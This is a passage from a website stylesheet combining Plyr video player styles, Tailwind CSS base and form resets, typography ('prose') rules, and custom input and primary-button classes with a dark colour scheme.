    content: attr(data-badge-text);
    font-size: 11px;
    padding: 2px 6px;
    pointer-events: none;
    position: absolute;
    right: 10px;
    right: var(--plyr-control-spacing, 10px);
    z-index: 3
}

.plyr__ads:empty:after {
    display: none
}

.plyr__cues {
    background: currentColor;
    display: block;
    height: 5px;
    height: var(--plyr-range-track-height, 5px);
    left: 0;
    opacity: .8;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 3px;
    z-index: 3
}

.plyr__preview-thumb {
    background-color: hsla(0, 0%, 100%, .9);
    background-color: var(--plyr-tooltip-background, hsla(0, 0%, 100%, .9));
    border-radius: 5px;
    border-radius: var(--plyr-tooltip-radius, 5px);
    bottom: 100%;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
    box-shadow: var(--plyr-tooltip-shadow, 0 1px 2px rgba(0, 0, 0, .15));
    margin-bottom: 10px;
    margin-bottom: calc(var(--plyr-control-spacing, 10px)/2*2);
    opacity: 0;
    padding: 3px;
    pointer-events: none;
    position: absolute;
    transform: translateY(10px) scale(.8);
    transform-origin: 50% 100%;
    transition: transform .2s ease .1s, opacity .2s ease .1s;
    z-index: 2
}

.plyr__preview-thumb--is-shown {
    opacity: 1;
    transform: translate(0) scale(1)
}

.plyr__preview-thumb:before {
    border-left: 4px solid transparent;
    border-left: var(--plyr-tooltip-arrow-size, 4px) solid transparent;
    border-right: 4px solid transparent;
    border-right: var(--plyr-tooltip-arrow-size, 4px) solid transparent;
    border-top: 4px solid hsla(0, 0%, 100%, .9);
    border-top: var(--plyr-tooltip-arrow-size, 4px) solid var(--plyr-tooltip-background, hsla(0, 0%, 100%, .9));
    bottom: -4px;
    bottom: calc(var(--plyr-tooltip-arrow-size, 4px)*-1);
    content: "";
    height: 0;
    left: calc(50% + var(--preview-arrow-offset));
    position: absolute;
    transform: translateX(-50%);
    width: 0;
    z-index: 2
}

.plyr__preview-thumb__image-container {
    background: #c1c8d1;
    border-radius: 4px;
    border-radius: calc(var(--plyr-tooltip-radius, 5px) - 1px);
    overflow: hidden;
    position: relative;
    z-index: 0
}

.plyr__preview-thumb__image-container img,
.plyr__preview-thumb__image-container:after {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.plyr__preview-thumb__image-container:after {
    border-radius: inherit;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .15);
    content: "";
    pointer-events: none
}

.plyr__preview-thumb__image-container img {
    max-height: none;
    max-width: none
}

.plyr__preview-thumb__time-container {
    background: linear-gradient(transparent, rgba(0, 0, 0, .75));
    background: var(--plyr-video-controls-background, linear-gradient(transparent, rgba(0, 0, 0, .75)));
    border-bottom-left-radius: 4px;
    border-bottom-left-radius: calc(var(--plyr-tooltip-radius, 5px) - 1px);
    border-bottom-right-radius: 4px;
    border-bottom-right-radius: calc(var(--plyr-tooltip-radius, 5px) - 1px);
    bottom: 0;
    left: 0;
    line-height: 1.1;
    padding: 20px 6px 6px;
    position: absolute;
    right: 0;
    z-index: 3
}

.plyr__preview-thumb__time-container span {
    color: #fff;
    font-size: 13px;
    font-size: var(--plyr-font-size-time, var(--plyr-font-size-small, 13px))
}

.plyr__preview-scrubbing {
    bottom: 0;
    filter: blur(1px);
    height: 100%;
    left: 0;
    margin: auto;
    opacity: 0;
    overflow: hidden;
    pointer-events: none;
    position: absolute;
    right: 0;
    top: 0;
    transition: opacity .3s ease;
    width: 100%;
    z-index: 1
}

.plyr__preview-scrubbing--is-shown {
    opacity: 1
}

.plyr__preview-scrubbing img {
    height: 100%;
    left: 0;
    max-height: none;
    max-width: none;
    -o-object-fit: contain;
    object-fit: contain;
    position: absolute;
    top: 0;
    width: 100%
}

.plyr--no-transition {
    transition: none !important
}

.plyr__sr-only {
    clip: rect(1px, 1px, 1px, 1px);
    border: 0 !important;
    height: 1px !important;
    overflow: hidden;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important
}

.plyr [hidden] {
    display: none !important
}

/*! tailwindcss v3.0.24 | MIT License | https://tailwindcss.com*/
*,
:after,
:before {
    border: 0 solid #e5e7eb;
    box-sizing: border-box
}

:after,
:before {
    --tw-content: ""
}

html {
    -webkit-text-size-adjust: 100%;
    font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
    line-height: 1.5;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4
}

body {
    line-height: inherit;
    margin: 0
}

hr {
    border-top-width: 1px;
    color: inherit;
    height: 0
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
pre,
samp {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    border-collapse: collapse;
    border-color: inherit;
    text-indent: 0
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font-family: inherit;
    font-size: 100%;
    line-height: inherit;
    margin: 0;
    padding: 0
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,
dd,
dl,
figure,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
pre {
    margin: 0
}

fieldset {
    margin: 0
}

fieldset,
legend {
    padding: 0
}

menu,
ol,
ul {
    list-style: none;
    margin: 0;
    padding: 0
}

textarea {
    resize: vertical
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #9ca3af;
    opacity: 1
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #9ca3af;
    opacity: 1
}

input::placeholder,
textarea::placeholder {
    color: #9ca3af;
    opacity: 1
}

[role=button],
button {
    cursor: pointer
}

:disabled {
    cursor: default
}

audio,
canvas,
embed,
iframe,
img,
object,
svg,
video {
    display: block;
    vertical-align: middle
}

img,
video {
    width: 100%;
    /* height: auto; */
    height: 100%;
    object-fit: cover;
    object-position: center;
}

[hidden] {
    display: none
}

[multiple],
[type=date],
[type=datetime-local],
[type=email],
[type=month],
[type=number],
[type=password],
[type=search],
[type=tel],
[type=text],
[type=time],
[type=url],
[type=week],
select,
textarea {
    --tw-shadow: 0 0 #0000;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
    border-color: #6b7280;
    border-radius: 0;
    border-width: 1px;
    font-size: 1rem;
    line-height: 1.5rem;
    padding: .5rem .75rem
}

[multiple]:focus,
[type=date]:focus,
[type=datetime-local]:focus,
[type=email]:focus,
[type=month]:focus,
[type=number]:focus,
[type=password]:focus,
[type=search]:focus,
[type=tel]:focus,
[type=text]:focus,
[type=time]:focus,
[type=url]:focus,
[type=week]:focus,
select:focus,
textarea:focus {
    --tw-ring-inset: var(--tw-empty,
            /*!*/
            /*!*/
        );
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: #2563eb;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    border-color: #2563eb;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    outline: 2px solid transparent;
    outline-offset: 2px
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #6b7280;
    opacity: 1
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #6b7280;
    opacity: 1
}

input::placeholder,
textarea::placeholder {
    color: #6b7280;
    opacity: 1
}

::-webkit-datetime-edit-fields-wrapper {
    padding: 0
}

::-webkit-date-and-time-value {
    min-height: 1.5em
}

::-webkit-datetime-edit,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-meridiem-field,
::-webkit-datetime-edit-millisecond-field,
::-webkit-datetime-edit-minute-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-second-field,
::-webkit-datetime-edit-year-field {
    padding-bottom: 0;
    padding-top: 0
}

select {
    color-adjust: exact;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");
    background-position: right .5rem center;
    background-repeat: no-repeat;
    background-size: 1.5em 1.5em;
    padding-right: 2.5rem;
    -webkit-print-color-adjust: exact;
    print-color-adjust: exact
}

[multiple] {
    color-adjust: unset;
    background-image: none;
    background-position: 0 0;
    background-repeat: unset;
    background-size: initial;
    padding-right: .75rem;
    -webkit-print-color-adjust: unset;
    print-color-adjust: unset
}

[type=checkbox],
[type=radio] {
    color-adjust: exact;
    --tw-shadow: 0 0 #0000;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
    background-origin: border-box;
    border-color: #6b7280;
    border-width: 1px;
    color: #2563eb;
    display: inline-block;
    flex-shrink: 0;
    height: 1rem;
    padding: 0;
    -webkit-print-color-adjust: exact;
    print-color-adjust: exact;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    vertical-align: middle;
    width: 1rem
}

[type=checkbox] {
    border-radius: 0
}

[type=radio] {
    border-radius: 100%
}

[type=checkbox]:focus,
[type=radio]:focus {
    --tw-ring-inset: var(--tw-empty,
            /*!*/
            /*!*/
        );
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: #2563eb;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    outline: 2px solid transparent;
    outline-offset: 2px
}

[type=checkbox]:checked,
[type=radio]:checked {
    background-color: currentColor;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    border-color: transparent
}

[type=checkbox]:checked {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")
}

[type=radio]:checked {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")
}

[type=checkbox]:checked:focus,
[type=checkbox]:checked:hover,
[type=radio]:checked:focus,
[type=radio]:checked:hover {
    background-color: currentColor;
    border-color: transparent
}

[type=checkbox]:indeterminate {
    background-color: currentColor;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    border-color: transparent
}

[type=checkbox]:indeterminate:focus,
[type=checkbox]:indeterminate:hover {
    background-color: currentColor;
    border-color: transparent
}

[type=file] {
    background: unset;
    border-color: inherit;
    border-radius: 0;
    border-width: 0;
    font-size: unset;
    line-height: inherit;
    padding: 0
}

[type=file]:focus {
    outline: 1px solid ButtonText;
    outline: 1px auto -webkit-focus-ring-color
}

*,
:after,
:before {
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgba(59, 130, 246, .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

.container {
    width: 100%
}

@media (min-width:640px) {
    .container {
        max-width: 640px
    }
}

@media (min-width:768px) {
    .container {
        max-width: 768px
    }
}

@media (min-width:1024px) {
    .container {
        max-width: 1024px
    }
}

@media (min-width:1280px) {
    .container {
        max-width: 1280px
    }
}

.aspect-w-16 {
    --tw-aspect-w: 16;
    padding-bottom: calc(var(--tw-aspect-h)/var(--tw-aspect-w)*100%);
    position: relative
}

.aspect-w-16>* {
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%
}

.aspect-h-9 {
    --tw-aspect-h: 9
}

.form-input,
.form-multiselect,
.form-select,
.form-textarea {
    --tw-shadow: 0 0 #0000;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
    border-color: #6b7280;
    border-radius: 0;
    border-width: 1px;
    font-size: 1rem;
    line-height: 1.5rem;
    padding: .5rem .75rem
}

.form-input:focus,
.form-multiselect:focus,
.form-select:focus,
.form-textarea:focus {
    --tw-ring-inset: var(--tw-empty,
            /*!*/
            /*!*/
        );
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: #2563eb;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    border-color: #2563eb;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    outline: 2px solid transparent;
    outline-offset: 2px
}

.form-input::-moz-placeholder,
.form-textarea::-moz-placeholder {
    color: #6b7280;
    opacity: 1
}

.form-input:-ms-input-placeholder,
.form-textarea:-ms-input-placeholder {
    color: #6b7280;
    opacity: 1
}

.form-input::placeholder,
.form-textarea::placeholder {
    color: #6b7280;
    opacity: 1
}

.form-input::-webkit-datetime-edit-fields-wrapper {
    padding: 0
}

.form-input::-webkit-date-and-time-value {
    min-height: 1.5em
}

.form-input::-webkit-datetime-edit,
.form-input::-webkit-datetime-edit-day-field,
.form-input::-webkit-datetime-edit-hour-field,
.form-input::-webkit-datetime-edit-meridiem-field,
.form-input::-webkit-datetime-edit-millisecond-field,
.form-input::-webkit-datetime-edit-minute-field,
.form-input::-webkit-datetime-edit-month-field,
.form-input::-webkit-datetime-edit-second-field,
.form-input::-webkit-datetime-edit-year-field {
    padding-bottom: 0;
    padding-top: 0
}

.prose {
    color: #d8dee9;
    max-width: 65ch
}

.prose :where([class~=lead]):not(:where([class~=not-prose] *)) {
    color: var(--tw-prose-lead);
    font-size: 1.25em;
    line-height: 1.6;
    margin-bottom: 1.2em;
    margin-top: 1.2em
}

.prose :where(a):not(:where([class~=not-prose] *)) {
    color: #bf616a;
    font-weight: 500;
    text-decoration: none
}

.prose :where(strong):not(:where([class~=not-prose] *)) {
    color: var(--tw-prose-bold);
    font-weight: 600
}

.prose :where(ol):not(:where([class~=not-prose] *)) {
    list-style-type: decimal;
    padding-left: 1.625em
}

.prose :where(ol[type=A]):not(:where([class~=not-prose] *)) {
    list-style-type: upper-alpha
}

.prose :where(ol[type=a]):not(:where([class~=not-prose] *)) {
    list-style-type: lower-alpha
}

.prose :where(ol[type=A s]):not(:where([class~=not-prose] *)) {
    list-style-type: upper-alpha
}

.prose :where(ol[type=a s]):not(:where([class~=not-prose] *)) {
    list-style-type: lower-alpha
}

.prose :where(ol[type=I]):not(:where([class~=not-prose] *)) {
    list-style-type: upper-roman
}

.prose :where(ol[type=i]):not(:where([class~=not-prose] *)) {
    list-style-type: lower-roman
}

.prose :where(ol[type=I s]):not(:where([class~=not-prose] *)) {
    list-style-type: upper-roman
}

.prose :where(ol[type=i s]):not(:where([class~=not-prose] *)) {
    list-style-type: lower-roman
}

.prose :where(ol[type="1"]):not(:where([class~=not-prose] *)) {
    list-style-type: decimal
}

.prose :where(ul):not(:where([class~=not-prose] *)) {
    list-style-type: disc;
    padding-left: 1.625em
}

.prose :where(ol>li):not(:where([class~=not-prose] *))::marker {
    color: var(--tw-prose-counters);
    font-weight: 400
}

.prose :where(ul>li):not(:where([class~=not-prose] *))::marker {
    color: var(--tw-prose-bullets)
}

.prose :where(hr):not(:where([class~=not-prose] *)) {
    border-color: var(--tw-prose-hr);
    border-top-width: 1px;
    margin-bottom: 3em;
    margin-top: 3em
}

.prose :where(blockquote):not(:where([class~=not-prose] *)) {
    border-left-color: var(--tw-prose-quote-borders);
    border-left-width: .25rem;
    color: var(--tw-prose-quotes);
    font-style: italic;
    font-weight: 500;
    margin-bottom: 1.6em;
    margin-top: 1.6em;
    padding-left: 1em;
    quotes: "\201C" "\201D" "\2018" "\2019"
}

.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose] *)):before {
    content: open-quote
}

.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose] *)):after {
    content: close-quote
}

.prose :where(h1):not(:where([class~=not-prose] *)) {
    color: #eceff4;
    font-size: 2.25em;
    font-weight: 800;
    line-height: 1.1111111;
    margin-bottom: .8888889em;
    margin-top: 0
}

.prose :where(h1 strong):not(:where([class~=not-prose] *)) {
    font-weight: 900
}

.prose :where(h2):not(:where([class~=not-prose] *)) {
    color: #e5e9f0;
    font-size: 1.5em;
    font-weight: 700;
    line-height: 1.3333333;
    margin-bottom: 1em;
    margin-top: 2em
}

.prose :where(h2 strong):not(:where([class~=not-prose] *)) {
    font-weight: 800
}

.prose :where(h3):not(:where([class~=not-prose] *)) {
    color: #d8dee9;
    font-size: 1.25em;
    font-weight: 600;
    line-height: 1.6;
    margin-bottom: .6em;
    margin-top: 1.6em
}

.prose :where(h3 strong):not(:where([class~=not-prose] *)) {
    font-weight: 700
}

.prose :where(h4):not(:where([class~=not-prose] *)) {
    color: var(--tw-prose-headings);
    font-weight: 600;
    line-height: 1.5;
    margin-bottom: .5em;
    margin-top: 1.5em
}

.prose :where(h4 strong):not(:where([class~=not-prose] *)) {
    font-weight: 700
}

.prose :where(figure>*):not(:where([class~=not-prose] *)) {
    margin-bottom: 0;
    margin-top: 0
}

.prose :where(figcaption):not(:where([class~=not-prose] *)) {
    color: var(--tw-prose-captions);
    font-size: .875em;
    line-height: 1.4285714;
    margin-top: .8571429em
}

.prose :where(code):not(:where([class~=not-prose] *)) {
    color: var(--tw-prose-code);
    font-size: .875em;
    font-weight: 600
}

.prose :where(code):not(:where([class~=not-prose] *)):before {
    content: "`"
}

.prose :where(code):not(:where([class~=not-prose] *)):after {
    content: "`"
}

.prose :where(a code):not(:where([class~=not-prose] *)) {
    color: var(--tw-prose-links)
}

.prose :where(pre):not(:where([class~=not-prose] *)) {
    background-color: var(--tw-prose-pre-bg);
    border-radius: .375rem;
    color: var(--tw-prose-pre-code);
    font-size: .875em;
    font-weight: 400;
    line-height: 1.7142857;
    margin-bottom: 1.7142857em;
    margin-top: 1.7142857em;
    overflow-x: auto;
    padding: .8571429em 1.1428571em
}

.prose :where(pre code):not(:where([class~=not-prose] *)) {
    background-color: transparent;
    border-radius: 0;
    border-width: 0;
    color: inherit;
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    padding: 0
}

.prose :where(pre code):not(:where([class~=not-prose] *)):before {
    content: none
}

.prose :where(pre code):not(:where([class~=not-prose] *)):after {
    content: none
}

.prose :where(table):not(:where([class~=not-prose] *)) {
    font-size: .875em;
    line-height: 1.7142857;
    margin-bottom: 2em;
    margin-top: 2em;
    table-layout: auto;
    text-align: left;
    width: 100%
}

.prose :where(thead):not(:where([class~=not-prose] *)) {
    border-bottom-color: var(--tw-prose-th-borders);
    border-bottom-width: 1px
}

.prose :where(thead th):not(:where([class~=not-prose] *)) {
    color: var(--tw-prose-headings);
    font-weight: 600;
    padding-bottom: .5714286em;
    padding-left: .5714286em;
    padding-right: .5714286em;
    vertical-align: bottom
}

.prose :where(tbody tr):not(:where([class~=not-prose] *)) {
    border-bottom-color: var(--tw-prose-td-borders);
    border-bottom-width: 1px
}

.prose :where(tbody tr:last-child):not(:where([class~=not-prose] *)) {
    border-bottom-width: 0
}

.prose :where(tbody td):not(:where([class~=not-prose] *)) {
    padding: .5714286em;
    vertical-align: baseline
}

.prose {
    --tw-prose-body: #374151;
    --tw-prose-headings: #111827;
    --tw-prose-lead: #4b5563;
    --tw-prose-links: #111827;
    --tw-prose-bold: #111827;
    --tw-prose-counters: #6b7280;
    --tw-prose-bullets: #d1d5db;
    --tw-prose-hr: #e5e7eb;
    --tw-prose-quotes: #111827;
    --tw-prose-quote-borders: #e5e7eb;
    --tw-prose-captions: #6b7280;
    --tw-prose-code: #111827;
    --tw-prose-pre-code: #e5e7eb;
    --tw-prose-pre-bg: #1f2937;
    --tw-prose-th-borders: #d1d5db;
    --tw-prose-td-borders: #e5e7eb;
    --tw-prose-invert-body: #d1d5db;
    --tw-prose-invert-headings: #fff;
    --tw-prose-invert-lead: #9ca3af;
    --tw-prose-invert-links: #fff;
    --tw-prose-invert-bold: #fff;
    --tw-prose-invert-counters: #9ca3af;
    --tw-prose-invert-bullets: #4b5563;
    --tw-prose-invert-hr: #374151;
    --tw-prose-invert-quotes: #f3f4f6;
    --tw-prose-invert-quote-borders: #374151;
    --tw-prose-invert-captions: #9ca3af;
    --tw-prose-invert-code: #fff;
    --tw-prose-invert-pre-code: #d1d5db;
    --tw-prose-invert-pre-bg: rgba(0, 0, 0, .5);
    --tw-prose-invert-th-borders: #4b5563;
    --tw-prose-invert-td-borders: #374151;
    font-size: 1rem;
    line-height: 1.75
}

.prose :where(p):not(:where([class~=not-prose] *)) {
    margin-bottom: 1.25em;
    margin-top: 1.25em
}

.prose :where(img):not(:where([class~=not-prose] *)) {
    margin-bottom: 2em;
    margin-top: 2em
}

.prose :where(video):not(:where([class~=not-prose] *)) {
    margin-bottom: 2em;
    margin-top: 2em
}

.prose :where(figure):not(:where([class~=not-prose] *)) {
    margin-bottom: 2em;
    margin-top: 2em
}

.prose :where(h2 code):not(:where([class~=not-prose] *)) {
    font-size: .875em
}

.prose :where(h3 code):not(:where([class~=not-prose] *)) {
    font-size: .9em
}

.prose :where(li):not(:where([class~=not-prose] *)) {
    margin-bottom: .5em;
    margin-top: .5em
}

.prose :where(ol>li):not(:where([class~=not-prose] *)) {
    padding-left: .375em
}

.prose :where(ul>li):not(:where([class~=not-prose] *)) {
    padding-left: .375em
}

.prose>:where(ul>li p):not(:where([class~=not-prose] *)) {
    margin-bottom: .75em;
    margin-top: .75em
}

.prose>:where(ul>li>:first-child):not(:where([class~=not-prose] *)) {
    margin-top: 1.25em
}

.prose>:where(ul>li>:last-child):not(:where([class~=not-prose] *)) {
    margin-bottom: 1.25em
}

.prose>:where(ol>li>:first-child):not(:where([class~=not-prose] *)) {
    margin-top: 1.25em
}

.prose>:where(ol>li>:last-child):not(:where([class~=not-prose] *)) {
    margin-bottom: 1.25em
}

.prose :where(ul ul,
    ul ol,
    ol ul,
    ol ol):not(:where([class~=not-prose] *)) {
    margin-bottom: .75em;
    margin-top: .75em
}

.prose :where(hr+*):not(:where([class~=not-prose] *)) {
    margin-top: 0
}

.prose :where(h2+*):not(:where([class~=not-prose] *)) {
    margin-top: 0
}

.prose :where(h3+*):not(:where([class~=not-prose] *)) {
    margin-top: 0
}

.prose :where(h4+*):not(:where([class~=not-prose] *)) {
    margin-top: 0
}

.prose :where(thead th:first-child):not(:where([class~=not-prose] *)) {
    padding-left: 0
}

.prose :where(thead th:last-child):not(:where([class~=not-prose] *)) {
    padding-right: 0
}

.prose :where(tbody td:first-child):not(:where([class~=not-prose] *)) {
    padding-left: 0
}

.prose :where(tbody td:last-child):not(:where([class~=not-prose] *)) {
    padding-right: 0
}

.prose>:where(:first-child):not(:where([class~=not-prose] *)) {
    margin-top: 0
}

.prose>:where(:last-child):not(:where([class~=not-prose] *)) {
    margin-bottom: 0
}

.input {
    --tw-border-opacity: 1;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-color: rgb(209 213 219/var(--tw-border-opacity));
    border-radius: .375rem;
    border-width: 1px;
    display: block;
    padding: .5rem .75rem;
    width: 100%
}

.input::-moz-placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175/var(--tw-placeholder-opacity))
}

.input:-ms-input-placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175/var(--tw-placeholder-opacity))
}

.input::placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175/var(--tw-placeholder-opacity))
}

.input {
    transition-duration: .15s;
    transition-property: color, background-color, border-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.input:focus {
    --tw-border-opacity: 1;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(191 97 106/var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #2e3440;
    border-color: rgb(209 213 219/var(--tw-border-opacity));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    outline: 2px solid transparent;
    outline-offset: 2px
}

@media (min-width:640px) {
    .input {
        font-size: .875rem;
        line-height: 1.25rem
    }
}

.button-primary {
    --tw-bg-opacity: 1;
    --tw-text-opacity: 1;
    --tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    align-items: center;
    background-color: rgb(191 97 106/var(--tw-bg-opacity));
    border-color: transparent;
    border-radius: .375rem;
    border-width: 1px;
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
    color: rgb(255 255 255/var(--tw-text-opacity));
    display: inline-flex;
    font-size: .875rem;
    font-weight: 500;
    line-height: 1.25rem;
    padding: .5rem 1rem;
    transition-duration: .15s;
    transition-property: color, background-color, border-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.button-primary:hover {
    --tw-bg-opacity: 0.75
}

.button-primary:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(191 97 106/var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #2e3440;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    outline: 2px solid transparent;
    outline-offset: 2px
}

.button-block {
    display: flex;
    justify-content: center;
    width: 100%
}

.sr-only {
